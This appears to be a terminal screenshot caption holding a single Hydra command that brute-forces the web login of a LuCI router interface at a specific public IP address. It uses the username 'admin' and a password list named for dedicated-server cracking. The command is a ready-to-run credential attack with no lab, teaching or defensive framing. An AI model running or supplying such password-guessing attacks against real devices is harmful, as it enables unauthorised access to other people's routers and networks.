 aaglushenok@aaglushenok:~
[aaglushenok@aaglushenok ~]$ hydra -l admin -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -V -s 80 178.72.
90.181 http-post-form "/cgi-bin/luci:username=^USER^&password=^PASS^:Invalid username"